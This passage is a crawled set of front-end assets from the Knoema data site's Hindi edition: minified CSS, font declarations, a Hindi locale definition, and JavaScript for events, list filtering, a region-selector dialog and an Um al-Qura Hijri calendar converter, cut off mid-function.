.search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.instant.home ul li{padding-left:60px;padding-right:60px;font-size:18px}.search-autocomplete-results.instant ul li{padding-left:35px;padding-right:35px;font-size:16px}.search-autocomplete-results.instant ul li:first-child{font-weight:normal}a#gadget-bin-img{width:20px;height:20px;vertical-align:middle}.page-section{padding:110px calc((100% - 940px) / 2);margin-top:0;box-sizing:border-box;position:relative}.page-section .header-statement{display:inline-block;width:580px}.page-section.dark{background-color:#222240;color:#fff}.page-section.dark h1,.page-section.dark h2,.page-section.dark h3,.page-section.dark h4,.page-section.dark h5,.page-section.dark h6{color:#fff}.page-section.dark-map{color:#fff;background-image:url("/Img/v7/bg-blue.jpg");background-position:center;background-size:578px 482px;background-color:#222240;height:356px;box-sizing:border-box;padding-top:55px;padding-bottom:55px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.dark-map{background-image:url("/Img/v7/bg-blue-x2.jpg");background-size:578px 482px}}.page-section.dark-map p{color:#fff}.page-section.dark-map>:not(.dark-gradient){z-index:1;position:relative}.page-section.gray{background-color:#f0f0ec}.page-section.light-gray{background-color:#f7f7f7}.page-section.blue{background-color:#6080c0;color:#fff}.page-section.blue h1,.page-section.blue h2,.page-section.blue h3,.page-section.blue h4,.page-section.blue h5,.page-section.blue h6,.page-section.blue p{color:#fff}.page-section.light-map{color:#fff;background-image:url("/Img/v7/bg-lightgrey.jpg");background-position:center;background-size:578px 480px;height:260px;box-sizing:border-box}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.light-map{background-image:url("/Img/v7/bg-lightgrey-x2.jpg");background-size:578px 480px}}.page-section.white{background-color:#fff}.page-section h1{font:56px 'PT Sans',sans-serif;line-height:90%;letter-spacing:-0.01em}.page-section h2,.page-section h3,.page-section h4{margin:0;font:bold 36px 'PT Sans',sans-serif;color:#222240;letter-spacing:-0.01em}.page-section h3,.page-section h4{font-size:18px}.page-section p{color:#292929;line-height:140%;letter-spacing:0.01em}.page-section .column{display:inline-block;width:49%;box-sizing:border-box;vertical-align:top}.page-section .column:first-child{padding-right:100px}html[dir='rtl'] .page-section .column:first-child{padding-left:100px;padding-right:0}.page-section .column:last-child{padding-left:100px}html[dir='rtl'] .page-section .column:last-child{padding-left:0;padding-right:100px}.page-section.products ul{white-space:nowrap}.page-section.products ul li{white-space:normal}.dark-gradient{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;background:linear-gradient(to top,rgba(34,34,64,0) 0%,rgba(34,34,64,0.6) 100%)}.chevron-right{display:inline-block;background-image:url("/img/v7/chevron-right.png");width:12px;height:12px;position:relative;top:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.chevron-right{background-image:url("/img/v7/chevron-right-x2.png");background-size:12px 12px}}html[dir='rtl'] .chevron-right{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.products .uppercase{text-transform:uppercase}.products h2{margin-bottom:40px}.products h2+p{color:#fff;font-size:16px;font-weight:normal}.products ul{list-style-type:none;font-size:0;padding:0;margin-top:60px;position:relative}html[dir='rtl'] .products ul{padding:0}.products li{font-size:16px;display:inline-block;width:260px;margin:0;padding:42px 45px;text-align:center;vertical-align:middle;min-height:352px;height:auto;background-color:#fff;box-sizing:border-box}.products li.free{width:312px}.products li.free p{margin-bottom:66px}.products li.pro{width:322px;background-color:#bfcce6;padding-top:62px}.products li.enterprise{width:306px;padding:42px 43px}.products li h4,.products li p{color:#222240}.products li p{text-align:left;margin-bottom:45px}html[dir='rtl'] .products li p{text-align:right}.products li a.explore{font-weight:bold;line-height:2.13em;letter-spacing:-0.1px;color:#2050be;text-decoration:none}.v7.authenticated-user #site-search{padding-top:15px;padding-bottom:15px}.v7.authenticated-user #site-search>div[itemscope]{position:relative}.v7.authenticated-user #site-search>div[itemscope] #search-progress{top:8px;right:26px}html[dir=rtl] .v7.authenticated-user #site-search>div[itemscope] #search-progress{left:24px;right:auto}.v7.authenticated-user #site-search form{position:relative}.v7.authenticated-user #site-search #search-query{width:calc(100% - 30px);color:#292929;background-image:none;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:10px 15px;margin:0 15px;font:normal 20px 'PT Sans',sans-serif;line-height:18px}.v7.authenticated-user #site-search #search-query::placeholder{color:#292929 !important;opacity:0.6}.v7.authenticated-user #site-search #search-query:-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #search-query::-moz-selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #site-search-button{background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19px' height='19px' viewBox='0 0 19.03 19.03'%3E%3Cdefs%3E%3Cstyle%3E .cls-1,.cls-3%7Bfill:none%7D.cls-1%7Bstroke:%23222240;stroke-width:1.5px%7D.cls-2%7Bstroke:none%7D %3C/style%3E%3C/defs%3E%3Cg id='ico-search' transform='translate(-1060 -72)'%3E%3Cg id='Ellipse_1' class='cls-1' data-name='Ellipse 1' transform='translate(1060 72)'%3E%3Ccircle cx='8' cy='8' r='8' class='cls-2'/%3E%3Ccircle cx='8' cy='8' r='7.25' class='cls-3'/%3E%3C/g%3E%3Cpath id='Line_98' d='M5 5L0 0' class='cls-1' data-name='Line 98' transform='translate(1073.5 85.5)'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;width:19px;height:19px;padding:10px;margin-right:15px}html[dir=rtl] .v7.authenticated-user #site-search #site-search-button{margin-right:0;right:885px}.v7.authenticated-user #site-search #site-search-examples{display:none}.v7.authenticated-user .page-section{height:auto}.v7.authenticated-user .page-section h3{color:#222240;font-size:36px;font-weight:bold;text-transform:uppercase;text-align:center;margin-bottom:50px}.v7.authenticated-user .page-section#home-tags{padding-top:40px;padding-bottom:60px}.v7.authenticated-user .page-section#home-tags #atlas-topics,.v7.authenticated-user .page-section#home-tags #atlas-countries,.v7.authenticated-user .page-section#home-tags #sources{line-height:28px}.v7.authenticated-user .page-section#home-tags #atlas-topics h3 a,.v7.authenticated-user .page-section#home-tags #atlas-countries h3 a,.v7.authenticated-user .page-section#home-tags #sources h3 a{font-size:24px;text-transform:uppercase;color:#6080c0}.v7.authenticated-user .page-section#home-tags #atlas-topics a,.v7.authenticated-user .page-section#home-tags #atlas-countries a,.v7.authenticated-user .page-section#home-tags #sources a{font-size:18px;color:#000}.v7.authenticated-user .page-section#home-tags #atlas-topics .more,.v7.authenticated-user .page-section#home-tags #atlas-countries .more,.v7.authenticated-user .page-section#home-tags #sources .more{color:#2050be;font-size:16px;font-weight:bold}.v7.authenticated-user .page-section.blog{padding-top:78px}.v7.authenticated-user .page-section.blog .column{width:470px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:14px;line-height:20px}.v7.authenticated-user .page-section.blog .column a{text-decoration:none}.v7.authenticated-user .page-section.blog .column a h2{color:#6080c0;text-transform:uppercase;font-size:24px;margin-bottom:10px}.page-warning-block{display:table;width:100%}.page-warning-block .pwb-content{width:100%;height:100%;display:table-cell;vertical-align:middle;text-align:center}.page-warning-block .pwb-content .pwbc-logo{height:120px;margin:10px 0;background-position:center;background-repeat:no-repeat;background-size:140px 120px;background-image:url('/img/v7/shared/warning-logo.svg')}.page-warning-block .pwb-content .pwbc-text{font-size:14px;color:#a0a0a0}

--- FILE ---
content_type: text/css
request_url: https://hi.knoema.com/fonts/poppins/style.css
body_size: -142
content:
@font-face {
    font-family: 'Poppins';
    src: local('Poppins Medium'), local('Poppins-Medium'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Light'), local('Poppins-Light'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Regular'), local('Poppins-Regular'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://hi.knoema.com/fonts/open-sans/style.css
body_size: 76
content:
@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Medium'), local('OpenSans-Medium'), url('OpenSans-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Light'), local('OpenSans-Light'), url('OpenSans-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Regular'), local('OpenSans-Regular'), url('OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Bold'), local('OpenSans-Bold'), url('OpenSans-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js
body_size: 249
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("hi-IN","default",{name:"hi-IN",englishName:"Hindi (India)",nativeName:"हिंदी (भारत)",language:"hi",numberFormat:{groupSizes:[3,2],percent:{groupSizes:[3,2]},currency:{pattern:["$ -n","$ n"],groupSizes:[3,2],symbol:"रु"}},calendars:{standard:{"/":"-",firstDay:1,days:{names:["रविवार","सोमवार","मंगलवार","बुधवार","गुरुवार","शुक्रवार","शनिवार"],namesAbbr:["रवि.","सोम.","मंगल.","बुध.","गुरु.","शुक्र.","शनि."],namesShort:["र","स","म","ब","ग","श","श"]},months:{names:["जनवरी","फरवरी","मार्च","अप्रैल","मई","जून","जुलाई","अगस्त","सितम्बर","अक्तूबर","नवम्बर","दिसम्बर",""],namesAbbr:["जनवरी","फरवरी","मार्च","अप्रैल","मई","जून","जुलाई","अगस्त","सितम्बर","अक्तूबर","नवम्बर","दिसम्बर",""]},AM:["पूर्वाह्न","पूर्वाह्न","पूर्वाह्न"],PM:["अपराह्न","अपराह्न","अपराह्न"],patterns:{d:"dd-MM-yyyy",D:"dd MMMM yyyy",t:"HH:mm",T:"HH:mm:ss",f:"dd MMMM yyyy HH:mm",F:"dd MMMM yyyy HH:mm:ss",M:"dd MMMM"}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js
body_size: -2
content:
var Knoema=Knoema||{};Knoema.Events=Knoema.Events||{cache:{},subscribe:function(n,t,i){var u=Knoema.Events.cache,i=i||this,o=this,f=n.split(" "),e,r;for(e in f)r=f[e],u[r]=u[r]||[],u[r].push({callback:t,context:i,subscriber:o});return this},unsubscribe:function(n){var r=Knoema.Events.cache,e=this,f,o,t,i,u;if(n){f=n.split(" ");for(o in f)for(t=f[o],r[t]=r[t]||[],i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1)}else for(t in r)for(i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1);return this},raise:function(n,t){var i=Knoema.Events.cache,e=this,r;for(i[n]=i[n]||[],r=0;r<i[n].length;r++){var f=i[n][r],o=f.callback,s=f.context,u=[{target:e}];t&&(u=u.concat(t));o.apply(s,u)}return this},retrofit:function(n){n.subscribe=Knoema.Events.subscribe;n.unsubscribe=Knoema.Events.unsubscribe;n.raise=Knoema.Events.raise}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js
body_size: 367
content:
$(function(){$("body").on("click","div#atlas-tab-content div#letters a",function(){var n=$(this).closest("div#atlas-tab-content"),t=n.find("div.container"),i=t.find("li"+decodeURIComponent(this.hash));return $(window).stop(!0).scrollTo(i,{duration:1,interrupt:!0}),!1});var n="";$("body").on("keyup","#atlas-tab-content .filter-textarea input, #atlas-content .filter-textarea input",function(){var i=$(this),r=i.val().toLowerCase(),t;n!=r&&(n=r,$(".atlas-tab-content.providers").length>0?$(".atlas-tab-content.providers ul li").each(function(t,i){var r=$(i),u=r.find("a .provider-title").text().toLowerCase();n==""||u.indexOf(n)!=-1?r.show():r.hide()}):(t=i.closest("#atlas-tab-content, #atlas-content").find("li.letter"),t.hide(),t.find("ul li, .snowflake-cards > a").each(function(t,i){var r=$(i),u=r.find("a, h5").text().toLowerCase();u+=r.find(".ticker").text().toLowerCase();n==""||u.indexOf(n)!=-1?(r.show(),r.parents("li.letter").show()):r.hide()})))});$.defaultText({context:"div#atlas div.filter-textarea"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js
body_size: 1218
content:
var Knoema=Knoema||{};Knoema.RegionSelector=function(n){this._options=n;this._multiSelect=this._options?this._options.multiSelect?this._options.multiSelect:!1:!1;this._selectedRegion=this._options?this._options.selectedRegion?this._options.selectedRegion:this._multiSelect?[]:null:this._multiSelect?[]:null;this._dialogWidth=this._options?this._options.dialogWidth?this._options.dialogWidth:420:420;this._dialogHeight=this._options?this._options.dialogHeight?this._options.dialogHeight:530:530;this._parentId=this._options?this._options.parentId:null;this._level=this._options?this._options.level:null;this._maxMembersLength=this._options?this._options.maxMembersLength:null;this._mode=this._options?this._options.mode?this._options.mode:Knoema.DimensionMemberList.mode[0]:Knoema.DimensionMemberList.mode[0];this._isSorted=this._options?this._options.isSorted?this._options.isSorted:!1:!1;this._countryGroup=this._options?this._options.countryGroup:null;this._currentRegionId=this._options?this._options.currentRegionId:null};Knoema.RegionSelector.prototype.show=function(){$.require(["/Tmpl-region-selector"],$.proxy(function(){var t,n=this,i=$.tmpl("Tmpl-region-selector",n),u=$.R("~/Js/knoema/Knoema.RegionSelector.js","Reset"),f=$.R("~/Js/knoema/Knoema.RegionSelector.js","OK"),e=$.R("~/Js/knoema/Knoema.RegionSelector.js","Cancel"),o=$.R("~/Js/knoema/Knoema.RegionSelector.js","Select all"),s=$.R("~/Js/knoema/Knoema.RegionSelector.js","Deselect all"),h,r;this._options&&this._options.buttons&&(u=this._options.buttons.reset?this._options.buttons.reset:u,f=this._options.buttons.ok?this._options.buttons.ok:f,e=this._options.buttons.cancel?this._options.buttons.cancel:e,o=this._options.buttons.selectAll?this._options.buttons.selectAll:o,s=this._options.buttons.deselectAll?this._options.buttons.deselectAll:s);i.dialog({resizable:!1,modal:!0,width:n._dialogWidth,dialogClass:Knoema.Utils.isCommunity()?null:"v7",create:function(){$.isFunction(n._options.onCreate)&&n._options.onCreate()},close:function(){$(this).remove()},buttons:[{text:o,"class":"select-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:s,"class":"deselect-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:f,click:function(){typeof n._options.okHandler=="function"?n._options.okHandler(n._selectedRegion):i.trigger("regionSelected",n._multiSelect?[n._selectedRegion]:n._selectedRegion);n._options.closeDialogAfterOk!==!1&&$(this).remove()}},{text:e,"class":"cancel-button",click:function(){$(this).remove()}},{text:u,"class":"reset-button left-button",click:function(){var i,u,r,f;if(t&&n._selectedRegion)if(n._multiSelect){i=[];for(r in n._selectedRegion)u=n._selectedRegion[r],i.push(u.id);for(r in i)f=i[r],t.deselect(f)}else t.deselect(n._selectedRegion.id)}}]});h={showRegions:!0,mode:n._mode,isSorted:n._isSorted,multiSelect:n._multiSelect,parentId:n._parentId,level:n._level,maxMembersLength:n._maxMembersLength,countryGroup:n._countryGroup,exceptedRegionId:n._currentRegionId};t=new Knoema.DimensionMemberList(i.find("div#region-list"),h,function(){var r,u,f;if(n._selectedRegion)if(n._multiSelect){r=[];for(u in n._selectedRegion)f=n._selectedRegion[u],r.push(f.id);t.select(r)}else t.select(n._selectedRegion.id);t._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&t._multiSelect&&i.find(".select-all-buttons").show().find(".button").button()});r=i.nextAll(".ui-dialog-buttonpane");this._mode==Knoema.DimensionMemberList.mode[0]&&r.find("button.select-all, button.deselect-all").remove();this._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&(this._maxMembersLength||!this._multiSelect)&&(r.find("button.select-all").remove(),this._multiSelect||r.find("button.deselect-all").remove());i.bind("selectionChanged",function(r,u,f){var h,o,e,a;if(i.find("div.note").hide(),n._multiSelect)for(o=0;o<u.length;o++){var c=u[o],l={id:c,name:t.getMemberName(c)},s=-1;for(e=0;e<n._selectedRegion.length;e++)if(a=n._selectedRegion[e],a.id==l.id){s=e;break}f?s<0&&n._selectedRegion.push(l):s>=0&&n._selectedRegion.splice(s,1)}else n._selectedRegion=null,h=i.find("span#region-name"),h.text(""),f&&(n._selectedRegion={id:u,name:t.getMemberName(u)},h.text(n._selectedRegion.name))});i.on("maxMembersLengthReached",function(t,r){var u=i.find("div.note");u.find("span.max-num").text(n._maxMembersLength);u.find("span.selected-num").text(r.length);u.show()})},this))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js
body_size: -236
content:
$(function(){$("html.ie body").on("click","div#site-footer-links div.site-language a",function(){return window.location=this.href,!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js
body_size: 3095
content:
Knoema.UmAlQuraCalendar=function(){var t,n;for(this.MinCalendarYear=1318,this.MaxCalendarYear=1500,this.DatePartYear=0,this.DatePartDayOfYear=1,this.DatePartMonth=2,this.DatePartDay=3,this.CurrentEra=0,this.UmAlQuraEra=1,this.Eras=[this.UmAlQuraEra],this.minDate=new Knoema.Utils.UTCDate(1900,3,30),this.maxDate=new Knoema.Utils.UTCDate(2077,10,16,23,59,59,999),this.MinSupportedDateTime=this.minDate,this.MaxSupportedDateTime=this.maxDate,this.TicksPerMillisecond=1,this.TicksPerSecond=this.TicksPerMillisecond*1e3,this.TicksPerMinute=this.TicksPerSecond*60,this.TicksPerHour=this.TicksPerMinute*60,this.TicksPerDay=this.TicksPerHour*24,t=Globalize.cultures["ar-SA"].calendars.UmAlQura,this.globalize={patterns:t.patterns,convert:t.convert,"/":"/",":":":"},this.globalize.patterns.d="dd/MM/yyyy",this.months={"en-US":{names:["Muharram","Safar","Rabi' al-awwal","Rabi' al-thani","Jumada al-awwal","Jumada al-Thani","Rajab","Sha'ban","Ramadan","Shawwal","Dhu al-Qi'dah","Dhu al-Hijjah",""],namesAbbr:["Muharram","Safar","Rabi' I","Rabi' II","Jumada I","Jumada II","Rajab","Sha'ban","Ramadan","Shawwal","Dhu'l-Qi'dah","Dhu'l-Hijjah",""]},"ar-SA":{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},"ru-RU":{names:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""],namesAbbr:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""]}},this.name="Islamic",this.DateMapping=function(n,t,i,r){this.HijriMonthsLengthFlags=n;this.GregorianDate=new Knoema.Utils.UTCDate(t,i,r)},n=[746,1900,4,30,1769,1901,4,19,3794,1902,4,9,3748,1903,3,30,3402,1904,3,18,2710,1905,3,7,1334,1906,2,24,2741,1907,2,13,3498,1908,2,3,2980,1909,1,23,2889,1910,1,12,2707,1911,1,1,1323,1911,12,21,2647,1912,12,9,1206,1913,11,29,2741,1914,11,18,1450,1915,11,8,3413,1916,10,27,3370,1917,10,17,2646,1918,10,6,1198,1919,9,25,2397,1920,9,13,748,1921,9,3,1749,1922,8,23,1706,1923,8,13,1365,1924,8,1,1195,1925,7,21,2395,1926,7,10,698,1927,6,30,1397,1928,6,18,2994,1929,6,8,1892,1930,5,29,1865,1931,5,18,1621,1932,5,6,683,1933,4,25,1371,1934,4,14,2778,1935,4,4,1748,1936,3,24,3785,1937,3,13,3474,1938,3,3,3365,1939,2,20,2637,1940,2,9,685,1941,1,28,1389,1942,1,17,2922,1943,1,7,2898,1943,12,28,2725,1944,12,16,2635,1945,12,5,1175,1946,11,24,2359,1947,11,13,694,1948,11,2,1397,1949,10,22,3434,1950,10,12,3410,1951,10,2,2710,1952,9,20,2349,1953,9,9,605,1954,8,29,1245,1955,8,18,2778,1956,8,7,1492,1957,7,28,3497,1958,7,17,3410,1959,7,7,2730,1960,6,25,1238,1961,6,14,2486,1962,6,3,884,1963,5,24,1897,1964,5,12,1874,1965,5,2,1701,1966,4,21,1355,1967,4,10,2731,1968,3,29,1370,1969,3,19,2773,1970,3,8,3538,1971,2,26,3492,1972,2,16,3401,1973,2,4,2709,1974,1,24,1325,1975,1,13,2653,1976,1,2,1370,1976,12,22,2773,1977,12,11,1706,1978,12,1,1685,1979,11,20,1323,1980,11,8,2647,1981,10,28,1198,1982,10,18,2422,1983,10,7,1388,1984,9,26,2901,1985,9,15,2730,1986,9,5,2645,1987,8,25,1197,1988,8,13,2397,1989,8,2,730,1990,7,23,1497,1991,7,12,3506,1992,7,1,2980,1993,6,21,2890,1994,6,10,2645,1995,5,30,693,1996,5,18,1397,1997,5,7,2922,1998,4,27,3026,1999,4,17,3012,2e3,4,6,2953,2001,3,26,2709,2002,3,15,1325,2003,3,4,1453,2004,2,21,2922,2005,2,10,1748,2006,1,31,3529,2007,1,20,3474,2008,1,10,2726,2008,12,29,2390,2009,12,18,686,2010,12,7,1389,2011,11,26,874,2012,11,15,2901,2013,11,4,2730,2014,10,25,2381,2015,10,14,1181,2016,10,2,2397,2017,9,21,698,2018,9,11,1461,2019,8,31,1450,2020,8,20,3413,2021,8,9,2714,2022,7,30,2350,2023,7,19,622,2024,7,7,1373,2025,6,26,2778,2026,6,16,1748,2027,6,6,1701,2028,5,25,1355,2029,5,14,2711,2030,5,3,1358,2031,4,23,2734,2032,4,11,1452,2033,4,1,2985,2034,3,21,3474,2035,3,11,2853,2036,2,28,1611,2037,2,16,3243,2038,2,5,1370,2039,1,26,2901,2040,1,15,1746,2041,1,4,3749,2041,12,24,3658,2042,12,14,2709,2043,12,3,1325,2044,11,21,2733,2045,11,10,876,2046,10,31,1881,2047,10,20,1746,2048,10,9,1685,2049,9,28,1325,2050,9,17,2651,2051,9,6,1210,2052,8,26,2490,2053,8,15,948,2054,8,5,2921,2055,7,25,2898,2056,7,14,2726,2057,7,3,1206,2058,6,22,2413,2059,6,11,748,2060,5,31,1753,2061,5,20,3762,2062,5,10,3412,2063,4,30,3370,2064,4,18,2646,2065,4,7,1198,2066,3,27,2413,2067,3,16,3434,2068,3,5,2900,2069,2,23,2857,2070,2,12,2707,2071,2,1,1323,2072,1,21,2647,2073,1,9,1334,2073,12,30,2741,2074,12,19,1706,2075,12,9,3731,2076,11,27,0,2077,11,17,],this.HijriYearInfo=new Array(n.length/4),i=0;i<this.HijriYearInfo.length;i++)this.HijriYearInfo[i]=new this.DateMapping(n[i*4],n[i*4+1],n[i*4+2]-1,n[i*4+3])};Knoema.UmAlQuraCalendar.prototype.Assert=function(n,t){if(!n)throw t;};Knoema.UmAlQuraCalendar.prototype.ConvertHijriToGregorian=function(n,t,i,r,u,f){var e;this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range.");this.Assert(t>=0,"Hijri month is out of range.");this.Assert(i>=1,"Hijri day is out of range.");var s=i-1,h=n-this.MinCalendarYear,o=this.HijriYearInfo[h].HijriMonthsLengthFlags;for(m=0;m<t;m++)s+=29+(o&1),o=o>>1;e=new Knoema.Utils.UTCDate(this.HijriYearInfo[h].GregorianDate);e.setDate(e.getDate()+s);r.value=e.getFullYear();u.value=e.getMonth();f.value=e.getDate()};Knoema.UmAlQuraCalendar.prototype.GetAbsoluteDateUmAlQura=function(n,t,i){var r={},u={},f={};return this.ConvertHijriToGregorian(n,t,i,r,u,f),(new Knoema.GregorianCalendar).GetAbsoluteDate(r.value,u.value,f.value)};Knoema.UmAlQuraCalendar.prototype.ConvertGregorianToHijri=function(n,t,i,r){var u,f;this.Assert(n>=this.minDate&&n<=this.maxDate,"Gregorian date is out of range.");u=Math.floor(Math.floor((n-this.minDate)/this.TicksPerDay)/355);do;while(n.getTime()>this.HijriYearInfo[++u].GregorianDate.getTime());n.getTime()!=this.HijriYearInfo[u].GregorianDate.getTime()&&u--;var h=Math.round((n-this.HijriYearInfo[u].GregorianDate)/864e5),c=u+this.MinCalendarYear,o=0,s=1,e=h;for(b=this.HijriYearInfo[u].HijriMonthsLengthFlags,f=29+(b&1);e>=f;)e-=f,b=b>>1,f=29+(b&1),o++;s+=Math.floor(e);r.value=s;i.value=o;t.value=c};Knoema.UmAlQuraCalendar.prototype.CheckDateRange=function(n){this.Assert(n.getTime()>=this.minDate.getTime()&&n<=this.maxDate.getTime(),"ArgumentOutOfRange_CalendarRange")};Knoema.UmAlQuraCalendar.prototype.GetDatePart=function(n,t){this.CheckDateRange(n);var i={},r={},u={};if(this.ConvertGregorianToHijri(n,i,r,u),t==this.DatePartYear)return i.value;if(t==this.DatePartMonth)return r.value;if(t==this.DatePartDay)return u.value;if(t==this.DatePartDayOfYear)return this.GetAbsoluteDateUmAlQura(i.value,r.value,u.value)-this.GetAbsoluteDateUmAlQura(i.value,0,1)+1;throw"InvalidOperation_DateTimeParsing";};Knoema.UmAlQuraCalendar.prototype.CheckEraRange=function(n){if(n!=this.CurrentEra&&n!=this.UmAlQuraEra)throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.UmAlQuraCalendar.prototype.CheckYearRange=function(n,t){if(this.CheckEraRange(t),n<this.MinCalendarYear||n>this.MaxCalendarYear)throw"ArgumentOutOfRange_Range";};Knoema.UmAlQuraCalendar.prototype.CheckYearMonthRange=function(n,t,i){if(this.CheckYearRange(n,i),t<0||t>11)throw"ArgumentOutOfRange_Month";};Knoema.UmAlQuraCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.AddMonths=function(n,t){var e,o;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;u>=0?(r=u%12,i=i+Math.floor(u/12)):(r=11+(u+1)%12,i=i+Math.floor((u-11)/12));f>29&&(e=this.GetDaysInMonth(i,r),f>e&&(f=e));this.CheckYearMonthRange(i,r,this.UmAlQuraEra);var s={},h={},c={};return this.ConvertHijriToGregorian(i,r,f,s,h,c),o=new Knoema.Utils.UTCDate(new Knoema.Utils.UTCDate(s.value,h.value,c.value).getTime()+n.getTime()%this.TicksPerDay),this.CheckAddResult(o.getTime(),this.MinSupportedDateTime,this.MaxSupportedDateTime),o};Knoema.UmAlQuraCalendar.prototype.AddYears=function(n,t){return this.AddMonths(n,t*12)};Knoema.UmAlQuraCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)};Knoema.UmAlQuraCalendar.prototype.GetDayOfYear=function(n){return this.GetDatePart(n,this.DatePartDayOfYear)};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.RealGetDaysInYear=function(n){var t=0,i,r;for(this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range."),i=this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags,r=0;r<=11;r++)t+=29+(i&1),i=i>>1;return this.Assert(t==354||t==355,"Hijri year has to be 354 or 355 days."),t};Knoema.UmAlQuraCalendar.prototype.GetDaysInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),this.RealGetDaysInYear(n)};Knoema.UmAlQuraCalendar.prototype.GetEra=function(n){return 